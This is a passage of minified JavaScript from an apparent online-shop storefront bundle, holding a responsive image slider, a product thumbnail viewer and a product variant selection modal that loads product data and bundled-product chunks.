O=arguments[_]!=null?arguments[_]:{};_%2?h(Object(O),!0).forEach(function(M){N(g,M,O[M])}):Object.getOwnPropertyDescriptors?Object.defineProperties(g,Object.getOwnPropertyDescriptors(O)):h(Object(O)).forEach(function(M){Object.defineProperty(g,M,Object.getOwnPropertyDescriptor(O,M))})}return g}function u(g,_){if(!(g instanceof _))throw new TypeError("Cannot call a class as a function")}function E(g,_){for(var O=0;O<_.length;O++){var M=_[O];M.enumerable=M.enumerable||!1,M.configurable=!0,"value"in M&&(M.writable=!0),Object.defineProperty(g,j(M.key),M)}}function w(g,_,O){return _&&E(g.prototype,_),O&&E(g,O),Object.defineProperty(g,"prototype",{writable:!1}),g}function y(g,_){if(typeof _!="function"&&_!==null)throw new TypeError("Super expression must either be null or a function");g.prototype=Object.create(_&&_.prototype,{constructor:{value:g,writable:!0,configurable:!0}}),Object.defineProperty(g,"prototype",{writable:!1}),_&&T(g,_)}function T(g,_){return T=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(M,b){return M.__proto__=b,M},T(g,_)}function C(g){var _=x();return function(){var M=I(g),b;if(_){var L=I(this).constructor;b=Reflect.construct(M,arguments,L)}else b=M.apply(this,arguments);return R(this,b)}}function R(g,_){if(_&&(l(_)==="object"||typeof _=="function"))return _;if(_!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return v(g)}function v(g){if(g===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return g}function x(){try{var g=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(_){}return(x=function(){return!!g})()}function I(g){return I=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(O){return O.__proto__||Object.getPrototypeOf(O)},I(g)}function N(g,_,O){return _=j(_),_ in g?Object.defineProperty(g,_,{value:O,enumerable:!0,configurable:!0,writable:!0}):g[_]=O,g}function j(g){var _=A(g,"string");return l(_)=="symbol"?_:String(_)}function A(g,_){if(l(g)!="object"||!g)return g;var O=g[Symbol.toPrimitive];if(O!==void 0){var M=O.call(g,_||"default");if(l(M)!="object")return M;throw new TypeError("@@toPrimitive must return a primitive value.")}return(_==="string"?String:Number)(g)}var F=(0,a.canUseDOM)()&&So();r.default=function(g){y(O,g);var _=C(O);function O(M){var b;return u(this,O),b=_.call(this,M),N(v(b),"innerSliderRefHandler",function(L){return b.innerSlider=L}),N(v(b),"slickPrev",function(){return b.innerSlider.slickPrev()}),N(v(b),"slickNext",function(){return b.innerSlider.slickNext()}),N(v(b),"slickGoTo",function(L){var U=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;return b.innerSlider.slickGoTo(L,U)}),N(v(b),"slickPause",function(){return b.innerSlider.pause("paused")}),N(v(b),"slickPlay",function(){return b.innerSlider.autoPlay("play")}),b.state={breakpoint:null},b._responsiveMediaHandlers=[],b}return w(O,[{key:"media",value:function(b,L){F.register(b,L),this._responsiveMediaHandlers.push({query:b,handler:L})}},{key:"componentDidMount",value:function(){var b=this;if(this.props.responsive){var L=this.props.responsive.map(function(q){return q.breakpoint});L.sort(function(q,K){return q-K}),L.forEach(function(q,K){var Z;K===0?Z=(0,i.default)({minWidth:0,maxWidth:q}):Z=(0,i.default)({minWidth:L[K-1]+1,maxWidth:q}),(0,a.canUseDOM)()&&b.media(Z,function(){b.setState({breakpoint:q})})});var U=(0,i.default)({minWidth:L.slice(-1)[0]});(0,a.canUseDOM)()&&this.media(U,function(){b.setState({breakpoint:null})})}}},{key:"componentWillUnmount",value:function(){this._responsiveMediaHandlers.forEach(function(b){F.unregister(b.query,b.handler)})}},{key:"render",value:function(){var b=this,L,U;this.state.breakpoint?(U=this.props.responsive.filter(function(G){return G.breakpoint===b.state.breakpoint}),L=U[0].settings==="unslick"?"unslick":p(p(p({},t.default),this.props),U[0].settings)):L=p(p({},t.default),this.props),L.centerMode&&(L.slidesToScroll>1,L.slidesToScroll=1),L.fade&&(L.slidesToShow>1,L.slidesToScroll>1,L.slidesToShow=1,L.slidesToScroll=1);var q=e.default.Children.toArray(this.props.children);q=q.filter(function(G){return typeof G=="string"?!!G.trim():!!G}),L.variableWidth&&(L.rows>1||L.slidesPerRow>1)&&(window.__sl_console__.warn("variableWidth is not supported in case of rows > 1 or slidesPerRow > 1"),L.variableWidth=!1);for(var K=[],Z=null,c=0;c<q.length;c+=L.rows*L.slidesPerRow){for(var d=[],f=c;f<c+L.rows*L.slidesPerRow;f+=L.slidesPerRow){for(var S=[],m=f;m<f+L.slidesPerRow&&(L.variableWidth&&q[m].props.style&&(Z=q[m].props.style.width),!(m>=q.length));m+=1)S.push(e.default.cloneElement(q[m],{key:100*c+10*f+m,tabIndex:-1,style:{width:"".concat(100/L.slidesPerRow,"%"),display:"inline-block"}}));d.push(e.default.createElement("div",{key:10*c+f},S))}L.variableWidth?K.push(e.default.createElement("div",{key:c,style:{width:Z}},d)):K.push(e.default.createElement("div",{key:c},d))}if(L==="unslick"){var z="regular slider "+(this.props.className||"");return e.default.createElement("div",{className:z},q)}else K.length<=L.slidesToShow&&!L.infinite&&(L.unslick=!0);return e.default.createElement(n.InnerSlider,s({style:this.props.style,ref:this.innerSliderRefHandler},(0,a.filterSettings)(L)),K)}}]),O}(e.default.Component)})(Tr);(function(r){Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var e=n(Tr);function n(i){return i&&i.__esModule?i:{default:i}}r.default=e.default})(kr);const wo=pn(kr),_o="_imageCon_c2rkn_1",Oo="_fix_c2rkn_10",Po="_placeholder_c2rkn_14",ko="_emptyIcon_c2rkn_22",Re={imageCon:_o,fix:Oo,placeholder:Po,emptyIcon:ko},Ve=({src:r,srcSet:e,sizes:n,className:i,placeholderHeight:t=100,ratio:a=Rt.product_image_ratio,fillType:o=Rt.product_fill_type,onClick:l})=>{const[s,h]=oe({}),p=w=>{s[w]=!0,h({...s})},u=e||r,E=!!s[u];return P("div",{className:i,children:P("div",{className:re(Re.imageCon,{[Re.fix]:Number(a)!==0,[Re.placeholder]:!E}),style:{paddingBottom:`${!E&&Number(a)===0?t:a}%`},onClick:l,children:[u?P("img",{referrerpolicy:"same-origin",style:{...E?{}:{opacity:0},...Number(a)!==0?{height:"100%"}:{},objectFit:o},onLoad:()=>p(u),srcSet:e,sizes:n,src:r}):null,E?null:P("svg",{className:Re.emptyIcon,width:"33",height:"30",viewBox:"0 0 33 30",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:P("g",{opacity:"0.1",children:[P("path",{d:"M10.265 13.1617C11.9868 13.1617 13.3827 11.7658 13.3827 10.0441C13.3827 8.32239 11.9868 6.92646 10.265 6.92646C8.54334 6.92646 7.1474 8.32239 7.1474 10.0441C7.1474 11.7658 8.54334 13.1617 10.265 13.1617Z",fill:"currentColor"}),P("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.06897 0.691162C2.77311 0.691162 0.912109 2.55241 0.912109 4.84802V25.6323C0.912109 27.9279 2.77311 29.7892 5.06897 29.7892H27.9317C30.2276 29.7892 32.0886 27.9279 32.0886 25.6323V4.84802C32.0886 2.55241 30.2276 0.691162 27.9317 0.691162H5.06897ZM27.9317 3.2892H5.06897C4.20812 3.2892 3.51015 3.98692 3.51015 4.84802V15.5725C5.01645 17.0583 7.61449 18.8774 11.3043 18.8774C15.1308 18.8774 17.196 16.7858 19.4254 14.5283C21.8088 12.1149 24.3797 9.51079 29.4905 9.06984V4.84802C29.4905 3.98692 28.7926 3.2892 27.9317 3.2892Z",fill:"currentColor"})]})})]})})};const To="_image_14ghy_1",Eo="_slider_14ghy_8",Co="_singleSlider_14ghy_42",Ne={image:To,slider:Eo,singleSlider:Co},Lo=({list:r})=>{const e=ne();return le(()=>{var n,i;(i=(n=e.current)==null?void 0:n.slickGoTo)==null||i.call(n,0)},[r]),(r==null?void 0:r.length)>1?P(wo,{className:Ne.slider,infinite:!0,variableWidth:!0,dots:!0,arrows:!1,centerMode:!0,slidesToShow:1,ref:e,resize:!0,children:r==null?void 0:r.map(n=>P(Ve,{className:Ne.image,...Ie(n,278),ratio:133},n))}):P("div",{className:Ne.singleSlider,children:P(Ve,{className:Ne.image,...Ie(r[0],278),ratio:133})})},Mo="_slider_fitsm_1",xo={slider:Mo},jo=({sliderRef:r,scroll:e,className:n,itemSize:i=204,gap:t=24,direction:a,onChange:o,children:l,...s})=>{var x,I,N,j,A,F,g,_;const h=!!l&&!e,p=ne(e);e&&(p.current=e);const u=a==="row"?"left":"top",E=a==="row"?"width":"height",w=ne({sliding:!1,timer:null,left:0,top:0,width:a==="row"?(x=p.current)==null?void 0:x.clientWidth:(I=p.current)==null?void 0:I.clientHeight,scrollWidth:a==="row"?(N=p.current)==null?void 0:N.scrollWidth:(j=p.current)==null?void 0:j.scrollHeight,maxScrollStart:a==="row"?((A=p.current)==null?void 0:A.scrollWidth)-((F=p.current)==null?void 0:F.clientWidth):((g=p.current)==null?void 0:g.scrollHeight)-((_=p.current)==null?void 0:_.clientHeight)}),[y,T]=oe([w.current[u]>0,w.current[u]<w.current.maxScrollStart]);le(()=>{o==null||o({status:y,scroll:p.current})},[y]);const C=()=>{const O=Math.floor((w.current[E]+t)/(i+t)),M=Math.ceil(w.current[u]/(i+t)),b=M+O-1;let L=(M-O)*(i+t);L=L<0?0:L;let U=(b+1)*(i+t);return U=U>w.current.maxScrollStart?w.current.maxScrollStart:U,[L,U]},R=O=>{var b,L;if(O==null||O.stopPropagation(),(b=O==null?void 0:O.preventDefault)==null||b.call(O),w.current.sliding)return;const[M]=C();(L=p.current)==null||L.scrollTo({[u]:M,behavior:"smooth"})},v=O=>{var L,U;if(O==null||O.stopPropagation(),(L=O==null?void 0:O.preventDefault)==null||L.call(O),w.current.sliding)return;const[M,b]=C();(U=p.current)==null||U.scrollTo({[u]:b,behavior:"smooth"})};return r&&(r.current={runPrev:R,runNext:v,status:y,scroll:e}),le(()=>{var U;const O=()=>{var q,K,Z,c,d,f,S,m,z,G;w.current[u]=a==="row"?(q=p.current)==null?void 0:q.scrollLeft:(K=p.current)==null?void 0:K.scrollTop,w.current[E]=a==="row"?(Z=p.current)==null?void 0:Z.clientWidth:(c=p.current)==null?void 0:c.clientHeight,w.current.scrollWidth=a==="row"?(d=p.current)==null?void 0:d.scrollWidth:(f=p.current)==null?void 0:f.scrollHeight,w.current.maxScrollStart=a==="row"?((S=p.current)==null?void 0:S.scrollWidth)-((m=p.current)==null?void 0:m.clientWidth):((z=p.current)==null?void 0:z.scrollHeight)-((G=p.current)==null?void 0:G.clientHeight),T([w.current[u]>0,w.current[u]+1<w.current.maxScrollStart])},M=()=>{O(),w.current.sliding=!0,w.current.timer&&clearTimeout(w.current.timer),w.current.timer=setTimeout(()=>{w.current.sliding=!1,w.current.timer=null},200)};(U=p.current)==null||U.addEventListener("scroll",M),window.addEventListener("resize",O);let b,L;return p.current&&(b=new IntersectionObserver(O),b.observe(p.current),L=new MutationObserver(O),L.observe(p.current,{subtree:!0,childList:!0})),O(),()=>{var q;(q=p.current)==null||q.removeEventListener("scroll",M),window.removeEventListener("resize",O),p.current&&(b.disconnect(),L.disconnect())}},[e]),le(()=>{h&&(r==null?void 0:r.current)&&(r.current.scroll=p.current)},[h]),P("div",{...s,className:re(xo.slider,n),ref:h?p:void 0,children:l})},Ro="_imageCon_7l7hf_1",No="_left_7l7hf_12",zo="_thumbnailsCon_7l7hf_17",Io="_control_7l7hf_25",Do="_active_7l7hf_32",Ho="_thumbnails_7l7hf_17",$o="_thumbnail_7l7hf_17",Ao="_right_7l7hf_56",Wo="_preview_7l7hf_59",ie={imageCon:Ro,left:No,thumbnailsCon:zo,control:Io,active:Do,thumbnails:Ho,thumbnail:$o,right:Ao,preview:Wo},qo=({list:r})=>{var o,l;const[e,n]=oe(),[i,t]=oe([!1,!1]),a=ne();return rn(()=>{n(r==null?void 0:r[0])},[r]),P("div",{className:ie.imageCon,children:[P("div",{className:ie.left,children:P("div",{className:ie.thumbnailsCon,children:[P("a",{className:re(ie.control,{[ie.active]:i==null?void 0:i[0]}),onClick:(o=a==null?void 0:a.current)==null?void 0:o.runPrev,children:P("svg",{xmlns:"http://www.w3.org/2000/svg",width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",children:P("path",{d:"M11 8.5L6 3.5L1 8.5",stroke:"currentcolor","stroke-width":"1.5","stroke-linecap":"round"})})}),P(jo,{gap:20,itemSize:100,direction:"column",className:ie.thumbnails,sliderRef:a,onChange:s=>{t(s.status)},children:P(ge,{children:r==null?void 0:r.map(s=>P(Ve,{className:re(ie.thumbnail,{[ie.active]:e===s}),...Ie(s,78),ratio:133,onClick:()=>n(s)},s))})}),P("a",{className:re(ie.control,{[ie.active]:i==null?void 0:i[1]}),onClick:(l=a==null?void 0:a.current)==null?void 0:l.runNext,children:P("svg",{xmlns:"http://www.w3.org/2000/svg",width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",children:P("path",{d:"M1 3.5L6 8.5L11 3.5",stroke:"currentcolor","stroke-width":"1.5","stroke-linecap":"round"})})})]})}),P("div",{className:ie.right,children:P("div",{className:ie.preview,children:P(Ve,{...Ie(e,460),ratio:133})})})]})},Go=({bodyClassName:r,bodyStyle:e,onMounted:n,closedMode:i,children:t,...a})=>{const o=ne(),[l,s]=oe(),h=ne();h.current=l;const p=ne(n);return p.current=n,le(()=>{if(o.current&&!h.current){const u=o.current.attachShadow({mode:i?"closed":"open"});h.current=document.createElement("div"),u.appendChild(h.current),s(h.current)}},[]),le(()=>{l&&(r?l.setAttribute("class",r!=null?r:""):l.removeAttribute("class"),e?l.setAttribute("style",e!=null?e:""):l.removeAttribute("style"))},[r,e,l]),le(()=>{var u;l&&((u=p.current)==null||u.call(p,h.current))},[t,l]),P(ge,{children:[P("div",{ref:o,...a}),l?he(P(ge,{children:t}),l):null]})},Fo="_mask_1inlm_1",Uo="_wraper_1inlm_4",Bo="_body_1inlm_7",ft={mask:Fo,wraper:Uo,body:Bo},Qo=({bodyClassName:r,...e})=>P(hn,{maskProps:{className:ft.mask},wrapClassName:ft.wraper,bodyClassName:re(r,ft.body),...e}),Yo="_skuModal_1mi79_1",Vo="_skuModalBody_1mi79_4",Ko="_skuModalMask_1mi79_11",Xo="_product_1mi79_14",Zo="_img_1mi79_19",Jo="_infoWrap_1mi79_25",ea="_info_1mi79_25",ta="_base_1mi79_41",ra="_title_1mi79_46",na="_subTitle_1mi79_54",ia="_priceCon_1mi79_65",oa="_price_1mi79_65",aa="_originalPrice_1mi79_76",la="_saved_1mi79_81",sa="_attrs_1mi79_89",ua="_attrGroup_1mi79_89",ca="_attrTitle_1mi79_92",da="_attrOptions_1mi79_100",fa="_attr_1mi79_89",pa="_active_1mi79_118",ha="_disabled_1mi79_123",va="_quantityCon_1mi79_143",ya="_quantity_1mi79_143",ma="_btn_1mi79_161",ga="_description_1mi79_170",ba="_close_1mi79_173",B={skuModal:Yo,skuModalBody:Vo,skuModalMask:Ko,product:Xo,img:Zo,infoWrap:Jo,info:ea,base:ta,title:ra,subTitle:na,priceCon:ia,price:oa,originalPrice:aa,saved:la,attrs:sa,attrGroup:ua,attrTitle:ca,attrOptions:da,attr:fa,active:pa,disabled:ha,quantityCon:va,quantity:ya,btn:ma,description:ga,close:ba},cr=999,Sa=(r,e)=>{const{variants:n}=r;return(e?n.find(t=>e===t.id):n.find(t=>t.available))||n[0]},et="default",wa=(r,e)=>{const n={};return e.forEach(({name:i},t)=>{r[t]&&(n[i]=r[t])}),n},_a=r=>nn(`/api/product/products.json?handle=${r}`,{}).then(e=>{var n,i;return(n=e.products)!=null&&n.length?(i=e.products)==null?void 0:i[0]:Promise.reject()}),ke={},Ra=(r,e=et)=>{var n;(n=ke[e])==null||n.call(ke,r)},Oa=(r,e=et)=>{ke[e]=r},Pa=(r=et)=>{delete ke[r]},ka=({id:r=et,onSelect:e})=>{var Z;const{t:n}=vn(),{formatUtil:i}=yn(),t=mn(),[a,o]=oe(!1),l=ne(a);l.current=a;const[s,h]=oe({visible:!1}),p=ne(s);p.current=s;const[u,E]=oe(),w=ne(u);w.current=u;const[y,T]=oe(),C=ne(y);C.current=y;const[R,v]=oe(1),x=ne(R);x.current=R;const I=(s==null?void 0:s.disabled)||!y||y.available!==!0,N=J(()=>{var z;const c=(z=s==null?void 0:s.quantityLimit)!=null?z:cr,{inventory_tracker:d,inventory_policy:f,inventory_quantity:S=c}=y!=null?y:{},m=d===!1||f==="continue"?cr:S<0?0:S;return m>c?c:m},[y,s==null?void 0:s.quantityLimit]),j=J(()=>{const{options:c=[]}=u!=null?u:{};return c.map(({name:d,values:f})=>({name:d,title:d,options:f.map(S=>({label:S,value:S}))}))},[u]),A=J(()=>{const{variants:c=[],options:d}=u!=null?u:{},f={};return c.forEach(S=>{f[S.id]=f[S.id]||{},d.forEach(({name:m},z)=>{f[S.id][m]=S.options[z]})}),f},[u]),[F,g]=oe({}),_=c=>{const d={};for(let f=0;f<c;f++){const S=j[f].name;d[S]=F[S]}return d},O=(c,d)=>{var S,m,z,G,Q,W,X,se,ue,ae;if(d){const ce=(m=(S=w.current)==null?void 0:S.variants)==null?void 0:m.find(({id:Pe})=>Pe===d);return ce||void 0}const f=[];for(let ce=0;ce<((G=(z=w.current)==null?void 0:z.variants)==null?void 0:G.length);ce++){const Pe=(W=(Q=w.current)==null?void 0:Q.variants)==null?void 0:W[ce],{options:Lt=[],available:en}=Pe!=null?Pe:{};let Mt=!0;if(Lt.length){const tn=wa(Lt,j),xt=Object.keys(c);for(let tt=0;tt<xt.length;tt++){const jt=xt[tt];if(c[jt]!==tn[jt]){Mt=!1;break}}}if(Mt){if(en)return(se=(X=w.current)==null?void 0:X.variants)==null?void 0:se[ce];f.push((ae=(ue=w.current)==null?void 0:ue.variants)==null?void 0:ae[ce])}}return f[0]},M=(c,d)=>{var m,z;const f={...F,[c]:d};g(f);const S=O(f);T({...(z=(m=p.current)==null?void 0:m.skuPropMap)==null?void 0:z[S==null?void 0:S.id],...S})},b=Nt(async()=>{var d,f,S,m,z;if(!C.current||!C.current.available){$t({title:n("product.stockNotEnough.tip")});return}const c={productId:(d=w.current)==null?void 0:d.id,skuId:(f=C.current)==null?void 0:f.id,product:w.current,variant:C.current,quantity:x.current};e&&await(e==null?void 0:e(c)),(S=p.current)!=null&&S.onSuccess&&await((z=(m=p.current)==null?void 0:m.onSuccess)==null?void 0:z.call(m,c)),h(void 0)},[e,n]),L=ne(b);L.current=b;const U=Nt(()=>{$t({title:n("product.quantityLimit.tip")})},[n]),q=async()=>{var c,d,f;(c=p.current)!=null&&c.onCancel&&await((f=(d=p.current)==null?void 0:d.onCancel)==null?void 0:f.call(d)),h(void 0)};le(()=>{var c,d,f,S,m,z,G,Q;if(!(s!=null&&s.visible))v(1),T(void 0),g({});else if(u){let W=Sa(u,(c=p.current)==null?void 0:c.skuId);if(W={...(f=(d=p.current)==null?void 0:d.skuPropMap)==null?void 0:f[W==null?void 0:W.id],...W},T(W),C.current=W,g(A[W.id]),W){const X=(z=(m=(S=p.current)==null?void 0:S.quantity)!=null?m:x.current)!=null?z:1,se=W.inventory_tracker===!1||W.inventory_policy==="continue"||(W==null?void 0:W.inventory_quantity)>=X?X:W==null?void 0:W.inventory_quantity;v(se),x.current=se}((G=p.current)==null?void 0:G.silence)&&((Q=u==null?void 0:u.variants)==null?void 0:Q.length)===1&&L.current()}},[u,s==null?void 0:s.visible]),le(()=>{if((s==null?void 0:s.handle)&&(s==null?void 0:s.visible)){o(!1);const c=setTimeout(()=>{o(!1)},10*1e3);return _a(s==null?void 0:s.handle).then(d=>{var f;E({...(f=p.current)==null?void 0:f.spuPropMap,...d}),o(!1),clearTimeout(c)}).catch(()=>{E(void 0),o(!1),clearTimeout(c)}),()=>{clearTimeout(c)}}E(void 0)},[s==null?void 0:s.handle,s==null?void 0:s.visible]),le(()=>{if(r)return Oa(c=>{l.current||h(c)},r),()=>{Pa(r)}},[r]);const K=J(()=>{let{images:c=[]}=u!=null?u:{};return y!=null&&y.featured_image&&(c=[...new Set([y.featured_image,...c])]),c},[u,y]);return P(Qo,{wrapClassName:B.skuModal,bodyClassName:B.skuModalBody,placement:t?"bottom":"center",visible:(!(s!=null&&s.silence)||((Z=u==null?void 0:u.variants)==null?void 0:Z.length)>1)&&(s==null?void 0:s.visible),maskProps:{closable:!a,onClick:q,className:B.skuModalMask},children:u?P(ge,{children:[P("div",{className:re(B.product,"notranslate"),"data-e2e":"skumodal",children:[t?P(Lo,{list:K}):P(qo,{list:K}),P("div",{className:B.infoWrap,children:[P("div",{className:B.info,children:[P("div",{className:B.base,children:[P("h3",{className:re(B.title,"title-font title3"),children:u.title}),u.sub_title?P("div",{className:B.subTitle,children:u.sub_title}):null,y?P("div",{className:B.priceCon,children:[P("div",{className:B.price,dangerouslySetInnerHTML:{__html:i(y==null?void 0:y.price)}}),(y==null?void 0:y.price)<(y==null?void 0:y.compare_at_price)?P(ge,{children:[P("div",{className:B.originalPrice,dangerouslySetInnerHTML:{__html:i(y==null?void 0:y.compare_at_price)}}),P("div",{className:B.saved,dangerouslySetInnerHTML:{__html:n("common.save",{reducePrice:i((y==null?void 0:y.compare_at_price)-(y==null?void 0:y.price))})}})]}):null]}):null]}),(j==null?void 0:j.length)||(s==null?void 0:s.hideSelectQuantity)!==!0?P("div",{className:B.attrs,children:[j==null?void 0:j.map(({name:c,title:d,options:f},S)=>P("div",{className:B.attrGroup,children:[P("div",{className:re(B.attrTitle),children:d}),P("div",{className:B.attrOptions,children:f==null?void 0:f.map(({value:m,label:z})=>{const G=(F==null?void 0:F[c])===m,Q=O({..._(S),[c]:m}),W=(Q==null?void 0:Q.available)!==!0;return P("a",{className:re(B.attr,{[B.active]:G,[B.disabled]:W}),onClick:()=>!G&&M(c,m),title:z,children:z},m)})})]},c)),(s==null?void 0:s.hideSelectQuantity)!==!0?P("div",{className:re(B.quantityCon,B.attrGroup),children:[P("div",{className:B.title,children:n("product.quantity")}),P("div",{children:P(wn,{className:B.quantity,disabled:I,value:R,max:N,onChange:v,onLimitTrigger:U})})]}):null]}):null]}),s!=null&&s.buttonText?P(gn,{className:re(B.btn),onClick:I?void 0:b,disabled:I,children:s==null?void 0:s.buttonText}):null,u!=null&&u.description?P(Go,{className:re(B.description,"body3"),onMounted:c=>{var d;(d=c.querySelectorAll("table"))==null||d.forEach(f=>{if(!f.parentElement.classList.contains("table-wraper-fix")){const S=document.createElement("div");S.classList.add("table-wraper-fix"),S.setAttribute("style","width: auto; overflow-x: auto;"),f.parentElement.insertBefore(S,f),S.appendChild(f)}})},children:[P("style",{type:"text/css",dangerouslySetInnerHTML:{__html:'table{border-collapse:collapse}table:not([cellpadding]) td,table:not([cellpadding]) th{padding:.4rem}table:not([border="0"]):not([style*=border-width]) td,table:not([border="0"]):not([style*=border-width]) th{border-width:1px}table:not([border="0"]):not([style*=border-style]) td,table:not([border="0"]):not([style*=border-style]) th{border-style:solid}table:not([border="0"]):not([style*=border-color]) td,table:not([border="0"]):not([style*=border-color]) th{border-color:#ccc}iframe,video{max-width:100%;outline:none}img{height:auto;max-width:100%}figure{display:table;margin:1rem auto}figure figcaption{color:#999;display:block;margin-top:.25rem;text-align:center}hr{border-color:#ccc;border-style:solid;border-width:1px 0 0 0}code{background-color:#e8e8e8;border-radius:3px;padding:.1rem .2rem}.mce-content-body:not([dir=rtl]) blockquote{border-left:2px solid #ccc;margin-left:1.5rem;padding-left:1rem}.mce-content-body[dir=rtl] blockquote{border-right:2px solid #ccc;margin-right:1.5rem;padding-right:1rem}@media screen and (max-width: 750px){table{width: 100%}}'}}),P("div",{className:"mce-content-body aside",style:"word-break: break-word;",children:[P("style",{type:"text/css",dangerouslySetInnerHTML:{__html:`
                        .mce-content-body img {
                          opacity: 0;
                        }
                        .mce-content-body img[srcset],
                        .mce-content-body img[src] {
                          opacity: 1;
                        }
                        .mce-content-body.aside table{
                          min-width: 100% !important;
                        }
                        @media (max-width: 749.98px){
                          .mce-content-body table{
                            min-width: 100% !important;
                          }
                          .mce-content-body .table-wraper-fix > table > tbody > tr td,
                          .mce-content-body .table-wraper-fix > table > tbody > tr th{
                            min-width: 54px;
                          }
                        }
                        .mce-content-body .table-wraper-fix{
                          padding-bottom: 1px;
                          padding-right: 1px;
                        }
                        @media (min-width: 749.98px){
                          .mce-content-body .table-wraper-fix > table > tbody > tr td,
                          .mce-content-body .table-wraper-fix > table > tbody > tr th{
                            min-width: 80px !important;
                            box-sizing: border-box !important;
                          }
                          .mce-content-body.bottom .table-wraper-fix > table > tbody > tr td,
                          .mce-content-body.bottom .table-wraper-fix > table > tbody > tr th{
                            min-width: 120px !important;
                          }
                        }
                        .table-wraper-fix > table > tbody > tr td,
                        .table-wraper-fix > table > tbody > tr th {
                          padding: 8px;
                        }
                        .mce-content-inner > p:first-child {
                          margin-top: 0;
                        }
                        p img {
                          vertical-align: bottom;
                        }
                        img {
                          max-width: 100%;
                          height: auto;
                        }
                        `}}),P("div",{className:"mce-content-inner",dangerouslySetInnerHTML:{__html:u==null?void 0:u.description}})]})]}):null]})]}),P("a",{className:B.close,onClick:q,children:P("svg",{xmlns:"http://www.w3.org/2000/svg",width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",children:P("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M0.46967 0.46967C0.762563 0.176777 1.23744 0.176777 1.53033 0.46967L5 3.93934L8.46967 0.469674C8.76256 0.176781 9.23744 0.176781 9.53033 0.469674C9.82322 0.762567 9.82322 1.23744 9.53033 1.53033L6.06066 5L9.53033 8.46967C9.82322 8.76256 9.82322 9.23744 9.53033 9.53033C9.23744 9.82322 8.76256 9.82322 8.46967 9.53033L5 6.06066L1.53033 9.53033C1.23744 9.82323 0.762563 9.82323 0.46967 9.53033C0.176777 9.23744 0.176777 8.76257 0.46967 8.46967L3.93934 5L0.46967 1.53033C0.176777 1.23744 0.176777 0.762563 0.46967 0.46967Z",fill:"currentcolor"})})})]}):null})},pt=on(),Ta=({spuSeq:r,data:e})=>{var v,x,I,N,j,A,F,g,_,O,M;const{blockBundledProducts:n,bundledStyle:i}=e,[t,a]=J(()=>{var U;if(!((U=e.bundledProducts)!=null&&U.length))return[[],[]];const b=[],L=e.bundledProducts.filter(q=>{var Z;const K=q.followAdvanceConfig?(Z=i==null?void 0:i.singleCombinationStyle)==null?void 0:Z.showPosition:q.showPosition;return K===zt.BUTTON_0||K===zt.BUTTON_1?!0:(b.push(q),!1)});return[b,L]},[e.bundledProducts,i]),o=J(()=>{if(!!(t!=null&&t.length))return wr({id:ln},pt?'#MainProduct-main-product-info, [data-section-type="main-product"] [id^="MainProduct-"], [id^="shopline-section-template--product"] .product-detail-wrapper .page-width, .product-detail__info':null)},[t]),l=J(()=>{var b;if(!!(a!=null&&a.length))return pt&&!((b=document.querySelector(".product-form, .product-detail__form"))!=null&&b.offsetParent)?$e({id:Dt},'#Quantity-Form-main-product-info, [id^="Quantity-Form-"], .product-detail__quantity-selector'):$e({id:Dt},pt?".product-form, .product-detail__form":null)},[a]),s=J(()=>[...document.querySelectorAll(an)],[]),h=J(()=>{var b;return((b=e.bundledProducts)==null?void 0:b.length)||(n==null?void 0:n.length)?xe(()=>Le(()=>import("./index-chunk-77abe902.js"),["index-chunk-77abe902.js","assets/index.8d8f69fe" + (document.dir === 'rtl' ?'-rtl':'') +".css","useCssVars-chunk-c9de277a.js","assets/useCssVars.67fbc1ac" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-cad1807f.js","isSymbol-chunk-448d905a.js","getCombinationInfo-chunk-2352e5ca.js","assets/getCombinationInfo.98986825" + (document.dir === 'rtl' ?'-rtl':'') +".css","hdReport-chunk-f74f273d.js","assets/hdReport.da01be35" + (document.dir === 'rtl' ?'-rtl':'') +".css","useBuy-chunk-3d13f579.js","useBundle-chunk-752607be.js","index-chunk-0881ca00.js","index-chunk-04dc4c5c.js","index-chunk-7e33fcee.js","assets/index.7072585d" + (document.dir === 'rtl' ?'-rtl':'') +".css"])):null},[(v=e.bundledProducts)==null?void 0:v.length]),p=J(()=>Boolean(o&&(t==null?void 0:t.length)),[o,t==null?void 0:t.length]),u=J(()=>Boolean(l&&(a==null?void 0:a.length)),[l,a==null?void 0:a.length]),E=J(()=>Boolean(e==null?void 0:e.addonsResponse),[e==null?void 0:e.addonsResponse]),w=J(()=>{var b,L;return!E&&Un((b=e.bundledPopup)==null?void 0:b.pushFrequency,(L=e.bundledPopup)==null?void 0:L.popupId)},[(x=e.bundledPopup)==null?void 0:x.popupId,(I=e.bundledPopup)==null?void 0:I.pushFrequency,E]),y=J(()=>w?xe(()=>Le(()=>import("./index-chunk-1aa031e7.js"),["index-chunk-1aa031e7.js","assets/index.2934f04a" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-cad1807f.js","useCssVars-chunk-c9de277a.js","assets/useCssVars.67fbc1ac" + (document.dir === 'rtl' ?'-rtl':'') +".css","useBuy-chunk-3d13f579.js","useBundle-chunk-752607be.js","index-chunk-0881ca00.js","index-chunk-7e33fcee.js","assets/index.7072585d" + (document.dir === 'rtl' ?'-rtl':'') +".css"])):null,[w]),T=J(()=>{var b,L;return((b=e==null?void 0:e.addonsResponse)==null?void 0:b.addonShowStyle)===It.ADD_TO_CART||((L=e==null?void 0:e.addonsResponse)==null?void 0:L.addonShowStyle)===It.BUY_NOW},[(N=e==null?void 0:e.addonsResponse)==null?void 0:N.addonShowStyle]),C=J(()=>{if(!!E)return T?xe(()=>Le(()=>import("./index-chunk-59648ba1.js"),["index-chunk-59648ba1.js","assets/index.5e5f2ae4" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-cad1807f.js","useCssVars-chunk-c9de277a.js","assets/useCssVars.67fbc1ac" + (document.dir === 'rtl' ?'-rtl':'') 